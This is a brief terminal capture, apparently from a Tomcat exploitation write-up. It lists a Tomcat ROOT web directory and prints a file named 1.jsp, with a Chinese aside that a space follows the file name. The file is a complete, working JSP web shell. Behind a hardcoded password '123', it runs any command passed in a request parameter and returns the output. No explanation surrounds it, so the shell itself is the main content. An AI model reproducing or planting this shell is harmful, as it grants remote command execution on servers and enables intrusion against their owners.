 root@d7dcb642da6d:/usr/local/tomcat/webapps/ROOT# ls
1.jsp              WEB-INF            bg-middle.png    bg-upper.png  tomcat-power.gif  tomcat.png
3.jsp              asf-logo-wide.svg  bg-nav-item.png  favicon.ico   tomcat.css        tomcat.svg
RELEASE-NOTES.txt  bg-button.png      bg-nav.png       index.jsp     tomcat.gif
root@d7dcb642da6d:/usr/local/tomcat/webapps/ROOT# cat 1.jsp\ 后面有一个空格
<%
  out.println("hello!");
  if("123".equals(request.getParameter("pwd"))){
    java.io.InputStream in=
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
    int a = -1;
    byte[] b= new byte[2048];
    out.print("<pre>");
    while((a=in.read(b))!=-1){
        out.println(new String(b));
    }
    out.print("</pre>");
  }
%>root@d7dcb642da6d:/usr/local/tomcat/webapps/ROOT#